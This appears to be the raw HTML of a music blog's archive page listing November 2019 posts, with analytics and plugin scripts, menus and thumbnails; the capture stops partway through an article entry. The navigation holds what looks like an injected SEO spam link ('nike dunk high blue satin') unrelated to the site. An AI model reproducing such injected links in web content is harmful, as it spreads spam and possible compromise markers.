

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thenewlofi.com/2019/11/
body_size: 10266
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5FF4T8BD45"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5FF4T8BD45');
</script>
	
	
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>6 years ago &#8211; The New LoFi</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="The New LoFi &raquo; Feed" href="https://thenewlofi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The New LoFi &raquo; Comments Feed" href="https://thenewlofi.com/comments/feed/" />

<link rel="alternate" type="application/rss+xml" title="Podcast Feed: The New LoFi Mixtape (MP3 Feed)" href="https://thenewlofi.com/feed/mp3/" />
<link rel="alternate" type="application/rss+xml" title="Podcast Feed: The New LoFi Mixtape (Monthly Mixtape)" href="https://thenewlofi.com/feed/tnlf-mixtape/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='podlove-frontend-css-css' href='https://thenewlofi.com/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/frontend.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='podlove-admin-font-css' href='https://thenewlofi.com/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/admin-font.css?ver=4.2.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentyseventeen-fonts-css' href='https://fonts.googleapis.com/css?family=Libre+Franklin%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C800%2C800i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='twentyseventeen-style-css' href='https://thenewlofi.com/wp-content/themes/cmylofi_v03/style.css?ver=6.9' type='text/css' media='all' />
<script>if (document.location.protocol != "https:") { document.location = document.URL.replace(/^http:/i, "https:"); }</script><script type="text/javascript" src="https://thenewlofi.com/wp-content/plugins/podlove-web-player/web-player/embed.js?ver=5.9.1" id="podlove-web-player-player-js"></script>
<script type="text/javascript" src="https://thenewlofi.com/wp-content/plugins/podlove-web-player/js/cache.js?ver=5.9.1" id="podlove-web-player-player-cache-js"></script>
<script type="text/javascript" src="https://thenewlofi.com/wp-content/plugins/related-posts-thumbnails/assets/js/front.min.js?ver=4.3.1" id="rpt_front_style-js"></script>
<script type="text/javascript" src="https://thenewlofi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thenewlofi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://thenewlofi.com/wp-content/plugins/related-posts-thumbnails/assets/js/lazy-load.js?ver=4.3.1" id="rpt-lazy-load-js"></script>
<link rel="https://api.w.org/" href="https://thenewlofi.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thenewlofi.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
        <style>
            #related_posts_thumbnails li {
                border-right: 1px solid #dddddd;
                background-color: #fbee5d            }

            #related_posts_thumbnails li:hover {
                background-color: #fbee5d;
            }

            .relpost_content {
                font-size: 20px;
                color: #666314;
            }

            .relpost-block-single {
                background-color: #fbee5d;
                border-right: 1px solid #dddddd;
                border-left: 1px solid #dddddd;
                margin-right: -1px;
            }

            .relpost-block-single:hover {
                background-color: #fbee5d;
            }
        </style>

            
<link rel="shortcut icon" href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/gui/lofi_favicon.ico" type="image/x-icon" />
      
      
      

<link rel="preload" as="font" href="https://thenewlofi.com/wp-content/fonts/gilmer-bold.woff2" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" as="font" href="https://thenewlofi.com/wp-content/fonts/gilmer-bold.woff" type="font/woff2" crossorigin="anonymous" />


<link rel="preload" as="font" href="https://thenewlofi.com/wp-content/fonts/gilmer-regular.woff2" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" as="font" href="https://thenewlofi.com/wp-content/fonts/gilmer-regular.woff" type="font/woff2" crossorigin="anonymous" />
    

<link href="https://fonts.googleapis.com/css?family=Rubik:300,500,700" rel="stylesheet">

    
<link href="https://fonts.googleapis.com/css?family=Vollkorn" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Source+Serif+Pro" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Noto+Serif" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Song+Myung" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Noto+Serif+JP:300" rel="stylesheet">
    
    
    
<link rel="stylesheet" href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/css/global.css" />
<link rel="stylesheet" href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/css/home.css" />
<link rel="stylesheet" href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/css/single-v01.css" />
<link rel="stylesheet" href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/css/results.css" />
<link rel="stylesheet" href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/css/about.css" />
<link rel="stylesheet" href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/css/tenyears.css" />
 <!-- 
<link rel="stylesheet" href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/css/tile.css" />
-->
<link rel='stylesheet' media='screen and (max-width: 1280px)' href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/css/1050.css"  />
<link rel='stylesheet' media='screen and (max-width: 1050px)' href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/css/iphone.css"  />

    
    
<link rel="apple-touch-icon" href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/gui/iphone_icon.png" sizes="57x57" />
<link rel="apple-touch-icon" href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/gui/iphone_icon-72x72.png" sizes="72x72" />
<link rel="apple-touch-icon" href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/gui/iphone_icon-114x114.png" sizes="114x114" />
<link rel="apple-touch-icon" href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/gui/iphone_icon-192x192.png" sizes="192x192" />
    
    
    
    
      
<script type="text/javascript" src="https://thenewlofi.com/wp-content/themes/cmylofi_v03/js/menus.js"></script>  
<script type="text/javascript" src="https://thenewlofi.com/wp-content/themes/cmylofi_v03/js/videoresize.js"></script>   
<style> 
/* to the body element */
.noscroll { overflow: hidden; }

.overlay { 
   position: fixed; 
   overflow-y: scroll;
   top: 0; right: 0; bottom: 0; left: 0; }

	/* for some reason this aria code is being added to the related post thumbnails so that they don't appear. 
[aria-hidden="true"] { display: none; }
[aria-hidden="false"] { display: block; }
	*/
</style> 
    
    
    

    
</head>

<body data-rsssl=1 class="archive date wp-theme-cmylofi_v03 group-blog hfeed has-header-image page-two-column colors-light">
    
    
    
<main>

    
   <header>
     <h1><a href="/">The New LoFi</a></h1>
     <dl>
       <dt><a href="/ten/" style="background: #F3C; padding: 2px 6px; border-radius:2px; color:#fff;">Ten Years</a></dt>
       <dt><a href="/category/mixtapes/">Podcast</a></dt>
       <dt><a href="/merch/">Merch</a></dt> 
       <dt id="btn-menu" onclick="openNav()"><a href="javascript:void(0)" class="open-overlay">Menu</a></dt>
       <dt id="btn-menuclose" onclick="closeNav()"><a href="javascript:void(0)" class="close-overlay">&times;</a></dt>
       <dt id="btn-search" onclick="openSearch()"><a href="javascript:void(0)" >Search</a></dt>
     </dl>
   </header>
   
   
   <hr />
   
    
   <nav class="overlay" aria-hidden="true">
     <dl>
       <dt>The New LoFi</dt>
       <dd><a href="/about/">About</a></dd>
       <dd><a href="mailto:superfresh@thenewlofi.com">Contact</a></dd>
       <dd><a rel="nofollow" href="https://www.submithub.com/blog/the-new-lofi/">Submit Your Music</a></dd>
       <dd><a href="/apprenticeship/">Apprenticeship</a></dd>
       <dd><a href="https://www.thenewlofi.com/privacy-policy/">Privacy Policy</a></dd>
       <!-- <dd><a href="/support-tnlf/">Support</a></dd> -->
       <dt>Staff Writers</dt>
       <dd><a href="/author/dbakun/">Damon Gregory</a></dd>
       <dd><a href="/author/jmichael/">James Michael</a></dd>
       <dd><a href="/author/jchristensen/">Jarrett Edmund</a></dd>
       <dd><a href="/author/buzoma/">Bobby Uzoma</a></dd>
       <dd><a href="/author/jdonovan/">James Donovan</a></dd>
       <dd><a href="/author/ncaruso/">Nico Carusoo</a></dd>
       <dd><a href="/author/blacey/">Bruno Lacey</a></dd>
       <dd><a href="/author/ccilliers/">Chris Cilliers</a></dd>
       <dd><a href="/author/tsurey/">Ol Wallace</a></dd>
    </dl>
       
     <dl>
       <dt>All Sections</dt>
       <dd><a href="/category/mixtapes/">Mixtapes</a></dd>
       <dd><a href="/archives/">The Archives</a></dd>
       <dd><a href="/category/fresh-music/">Latest</a></dd>
       <!-- <dd><a href="/category/radar/">News</a></dd> --> <!-- news, new releases, and "Music radar" becomes reposts from soundcloud -->
       <dd><a href="/category/interviews/">Interviews</a></dd> 
       <dd><a href="/category/stories/">Stories</a></dd>
       <dd><a href="/merch/">Merch</a></dd>
       <dd><a href="/ten/">Ten Years</a></dd>
       <!-- <dd><a href="xxx">Festivals</a></dd> -->
       <!--
       <dd><a href="xxx">Gear Reviews</a></dd>
       <dd><a href="xxx">News</a></dd>
       <dd><a href="xxx">Shop</a></dd> -->
       
       <dt>Social Media <a class="keys_words" href="/fcchbqshop">nike dunk high blue satin</a></dt>
       <dd><a rel="nofollow" href="https://soundcloud.com/thenewlofi" target="_blank">Soundcloud</a></dd>
       <dd><a rel="nofollow" href="https://www.instagram.com/thenewlofi/" target="_blank">Instagram</a></dd>
       <dd><a rel="nofollow" href="https://twitter.com/thenewlofi" target="_blank">Twitter</a></dd>
       <dd><a rel="nofollow" href="https://hypem.com/site/the+new+lofi/15524">The Hype Machine</a></dd>
       <!-- <dd><a href="xxx">YouTube</a></dd>
       <dd><a href="xxx">Vimeo</a></dd> -->
       <dd><a rel="nofollow" href="https://www.facebook.com/newlofi/" target="_blank">Facebook</a></dd>
       <dd><a rel="nofollow" href="https://open.spotify.com/user/thenewlofi" target="_blank">Spotify</a></dd>
	   <dd><a rel="nofollow" href="https://bsky.app/profile/thenewlofi.bsky.social" target="_blank">Bluesky</a></dd>
   </dl>
     
     <dl>
       <dt>Mixtapes</dt>
        <dd><a href="https://thenewlofi.com/christmas-in-the-islands/">Christmas In The Islands</a></dd>
        <dd><a href="https://thenewlofi.com/november-2025-mixtape/">November 2025 Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/october-2025-mixtape/">October 2025 Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/september-2025-mixtape/">September 2025 Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/august-2025-mixtape/">August 2025 Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/july-2025-mixtape/">July 2025 Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/june-2025-mixtape/">June 2025 Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/may-2025-mixtape/">May 2025 Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/april-2025-mixtape/">April 2025 Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/march-2025-mixtape/">March 2025 Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/february-2025-mixtape/">February 2025 Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/january-2025-mixtape/">January 2025 Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/christmas-at-the-movies-mixtape/">Christmas at the Movies Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/december-2024-mixtape/">December 2024 Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/november-2024-mixtape/">November 2024 Mixtape</a></dd>
 
       <dd class="more"><a href="/category/mixtapes/">&nbsp;+&nbsp;&nbsp;See all mixtapes</a></dd>
     </dl>
    
     <dl>
       <dt>Regulars</dt>
       <!-- <dd><a href="/category/motevideo-monday/">Montevideo Mondays</a></dd> -->
       <dd><a href="/category/festival-review/">Playback: Festival Reviews</a></dd>
       <dd><a href="/category/what-we-are-listening-to/">What We Are Listening To</a></dd>
       <dd><a href="/category/chillwave-wednesday/">Chillwave Wednesdays</a></dd>
       <!-- <dd><a href="/categroy/the-downlo/">The DownLo</a></dd> 
       <dd><a href="/category/new-lofinds/">The New LoFinds</a></dd> -->
       <dd><a href="/category/lofix/">Your LoFix</a></dd>
       <dd><a href="/category/throwback-thursday/">Throwback Thursday</a></dd>
       <dd><a href="/category/fresh-friday-mix/">Fresh Friday Mix</a></dd>
       <dd><a href="/category/the-weekend-fuzz/">The Weekend Fuzz</a></dd> 
       <!-- <dd><a href="/category/weekend-bangers/">Weekend Bangers</a></dd> -->
       <dd><a href="/category/soul-sunday/">Soul Sunday</a></dd>
	   <dd><a href="/category/jazz-underground/">Jazz Underground</a></dd>
       
       <dt><a href="/category/mixtapes/" style="opacity: 1;">Podcast: Monthly Mixtape</a></dt>
       <dd><a rel="nofollow" href="https://podcasts.apple.com/gb/podcast/the-new-lofi-mixtape/id1504713949" target="_blank">Apple Podcasts</a></dd>
       <dd><a rel="nofollow" href="https://play.acast.com/s/the-new-lofi-mixtape" target="_blank">Acast</a></dd>
       <dd><a rel="nofollow" href="https://www.stitcher.com/show/the-new-lofi-monthly-mixtape" target="_blank">Stitcher</a></dd>
       <dd><a rel="nofollow" href="https://music.amazon.com/podcasts/e98c3c5e-050b-42ed-a6cc-a583003e146c/THE-NEW-LOFI-MIXTAPE" target="_blank">Amazon Music</a></dd>
     </dl>
       

       
   
   </nav>

    <div id="search">
 	   

<form role="search" method="get" class="search-form" id="searchForm" action="https://thenewlofi.com/">
	<label for="search-form-69438180a4f11">
		<span class="screen-reader-text">Search for:</span>
	</label>
	<input type="search" id="search-form-69438180a4f11" class="search-field" placeholder="Search &hellip;" value="" name="s" autocomplete="off"  /><span id="btn-searchclose" onclick="closeSearchBTN()"><a href="javascript:void(0)">&times;</a></span>
	<button type="submit" class="search-submit"><svg class="icon icon-search" aria-hidden="true" role="img"> <use href="#icon-search" xlink:href="#icon-search"></use> </svg><span class="screen-reader-text">Search</span></button>
</form>
    </div>

   
   <hr />
    
    

    
    
    

	


<section id="resultshead">

 			                        
            

 	   	  		<h2 class="pagetitle">Looking back at November, 2019</h2>
 	        
      
   	  
  
 
     
     <dl class="pagination">
     <dt>1 to 18 of 18 results</dt><dd class="newer"></dd>     </dl>
   
   </section>
   
   
   <section id="results">



		        
        
		
		
		
        
			
   

<article id="post-39846" class="post" class="post-39846 post type-post status-publish format-standard has-post-thumbnail hentry category-fresh-music">
	
	
    
	
    		<!--
        <div class="post-thumbnail">
			<a href="https://thenewlofi.com/who-is-kalem-w/">
				<img width="724" height="474" src="https://thenewlofi.com/wp-content/uploads/2019/11/REI_SO_LA.jpg" class="attachment-twentyseventeen-featured-image size-twentyseventeen-featured-image wp-post-image" alt="Photo by Maxwell Byrne" decoding="async" srcset="https://thenewlofi.com/wp-content/uploads/2019/11/REI_SO_LA.jpg 724w, https://thenewlofi.com/wp-content/uploads/2019/11/REI_SO_LA-500x327.jpg 500w, https://thenewlofi.com/wp-content/uploads/2019/11/REI_SO_LA-336x220.jpg 336w" sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" />			</a>
		</div>
         -->
        <!-- .post-thumbnail -->
        <figure>
			<a href="https://thenewlofi.com/who-is-kalem-w/">
								<img width="336" height="220" src="https://thenewlofi.com/wp-content/uploads/2019/11/REI_SO_LA-336x220.jpg" class="attachment-homepage-thumbnail size-homepage-thumbnail wp-post-image" alt="Photo by Maxwell Byrne" decoding="async" srcset="https://thenewlofi.com/wp-content/uploads/2019/11/REI_SO_LA-336x220.jpg 336w, https://thenewlofi.com/wp-content/uploads/2019/11/REI_SO_LA-500x327.jpg 500w, https://thenewlofi.com/wp-content/uploads/2019/11/REI_SO_LA.jpg 724w" sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" />                
                			</a>
            </figure>
        
	    
        
  
  
    <!-- the post_type = post--><div class="entry-meta"><span>Posted 6 years ago</span></div><!-- .entry-meta -->        
        
        
 <h4 class="entry-title"><a href="https://thenewlofi.com/who-is-kalem-w/" rel="bookmark">Who is Kalem W?</a></h4>            
            
        
        
	
</article><!-- .post #post-## -->

   

<article id="post-39914" class="post" class="post-39914 post type-post status-publish format-standard has-post-thumbnail hentry category-fresh-music">
	
	
    
	
    		<!--
        <div class="post-thumbnail">
			<a href="https://thenewlofi.com/why-do-cowboys-never-die-in-the-east/">
				<img width="724" height="474" src="https://thenewlofi.com/wp-content/uploads/2019/11/whydocowboysneverdieeast.jpg" class="attachment-twentyseventeen-featured-image size-twentyseventeen-featured-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewlofi.com/wp-content/uploads/2019/11/whydocowboysneverdieeast.jpg 724w, https://thenewlofi.com/wp-content/uploads/2019/11/whydocowboysneverdieeast-500x327.jpg 500w, https://thenewlofi.com/wp-content/uploads/2019/11/whydocowboysneverdieeast-336x220.jpg 336w" sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" />			</a>
		</div>
         -->
        <!-- .post-thumbnail -->
        <figure>
			<a href="https://thenewlofi.com/why-do-cowboys-never-die-in-the-east/">
								<img width="336" height="220" src="https://thenewlofi.com/wp-content/uploads/2019/11/whydocowboysneverdieeast-336x220.jpg" class="attachment-homepage-thumbnail size-homepage-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewlofi.com/wp-content/uploads/2019/11/whydocowboysneverdieeast-336x220.jpg 336w, https://thenewlofi.com/wp-content/uploads/2019/11/whydocowboysneverdieeast-500x327.jpg 500w, https://thenewlofi.com/wp-content/uploads/2019/11/whydocowboysneverdieeast.jpg 724w" sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" />                
                			</a>
            </figure>
        
	    
        
  
  
    <!-- the post_type = post--><div class="entry-meta"><span>Posted 6 years ago</span></div><!-- .entry-meta -->        
        
        
 <h4 class="entry-title"><a href="https://thenewlofi.com/why-do-cowboys-never-die-in-the-east/" rel="bookmark">Why do cowboys never die in the east?</a></h4>            
            
        
        
	
</article><!-- .post #post-## -->

   

<article id="post-39837" class="post" class="post-39837 post type-post status-publish format-standard has-post-thumbnail hentry category-fresh-music">
	
	
    
	
    		<!--
        <div class="post-thumbnail">
			<a href="https://thenewlofi.com/jenny-mascias-art-direction-creates-a-monochrome-world-for-thom-yorkes-new-video-last-i-heard/">
				<img width="400" height="262" src="https://thenewlofi.com/wp-content/uploads/2019/11/Thom_Yorke_Last_I_Heard-animation-400x262.gif" class="attachment-twentyseventeen-featured-image size-twentyseventeen-featured-image wp-post-image" alt="" decoding="async" loading="lazy" sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" />			</a>
		</div>
         -->
        <!-- .post-thumbnail -->
        <figure>
			<a href="https://thenewlofi.com/jenny-mascias-art-direction-creates-a-monochrome-world-for-thom-yorkes-new-video-last-i-heard/">
								<img width="336" height="220" src="https://thenewlofi.com/wp-content/uploads/2019/11/Thom_Yorke_Last_I_Heard-animation-400x262-336x220.gif" class="attachment-homepage-thumbnail size-homepage-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" />                
                			</a>
            </figure>
        
	    
        
  
  
    <!-- the post_type = post--><div class="entry-meta"><span>Posted 6 years ago</span></div><!-- .entry-meta -->        
        
        
 <h4 class="entry-title"><a href="https://thenewlofi.com/jenny-mascias-art-direction-creates-a-monochrome-world-for-thom-yorkes-new-video-last-i-heard/" rel="bookmark">Jenny Mascia&#8217;s art direction creates a monochrome world for Thom Yorke&#8217;s new video: &#8220;Last I Heard&#8221;</a></h4>            
            
        
        
	
</article><!-- .post #post-## -->

   

<article id="post-39826" class="post" class="post-39826 post type-post status-publish format-standard has-post-thumbnail hentry category-fresh-music">
	
	
    
	
    		<!--
        <div class="post-thumbnail">
			<a href="https://thenewlofi.com/does-bonobos-latest-single-mean-that-there-is-a-new-album-in-the-works/">
				<img width="2000" height="1200" src="https://thenewlofi.com/wp-content/uploads/2019/11/Bonobo-Photo_Neil_Krug-2000x1200.jpg" class="attachment-twentyseventeen-featured-image size-twentyseventeen-featured-image wp-post-image" alt="" decoding="async" loading="lazy" sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" />			</a>
		</div>
         -->
        <!-- .post-thumbnail -->
        <figure>
			<a href="https://thenewlofi.com/does-bonobos-latest-single-mean-that-there-is-a-new-album-in-the-works/">
								<img width="336" height="220" src="https://thenewlofi.com/wp-content/uploads/2019/11/Bonobo-Photo_Neil_Krug-336x220.jpg" class="attachment-homepage-thumbnail size-homepage-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewlofi.com/wp-content/uploads/2019/11/Bonobo-Photo_Neil_Krug-336x220.jpg 336w, https://thenewlofi.com/wp-content/uploads/2019/11/Bonobo-Photo_Neil_Krug-724x474.jpg 724w" sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" />                
                			</a>
            </figure>
        
	    
        
  
  
    <!-- the post_type = post--><div class="entry-meta"><span>Posted 6 years ago</span></div><!-- .entry-meta -->        
        
        
 <h4 class="entry-title"><a href="https://thenewlofi.com/does-bonobos-latest-single-mean-that-there-is-a-new-album-in-the-works/" rel="bookmark">Does Bonobo&#8217;s latest single mean that there is a new album in the works?</a></h4>            
            
        
        
	
</article><!-- .post #post-## -->

   

<article id="post-39821" class="post" class="post-39821 post type-post status-publish format-standard has-post-thumbnail hentry category-fresh-music">
	
	
    
	
    		<!--
        <div class="post-thumbnail">
			<a href="https://thenewlofi.com/increase-your-heartbeat-with-this-new-2-track-ep-from-london-based-duo-overmono/">
				<img width="1200" height="800" src="https://thenewlofi.com/wp-content/uploads/2019/11/overmono.jpg" class="attachment-twentyseventeen-featured-image size-twentyseventeen-featured-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewlofi.com/wp-content/uploads/2019/11/overmono.jpg 1200w, https://thenewlofi.com/wp-content/uploads/2019/11/overmono-500x333.jpg 500w, https://thenewlofi.com/wp-content/uploads/2019/11/overmono-1024x683.jpg 1024w, https://thenewlofi.com/wp-content/uploads/2019/11/overmono-768x512.jpg 768w" sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" />			</a>
		</div>
         -->
        <!-- .post-thumbnail -->
        <figure>
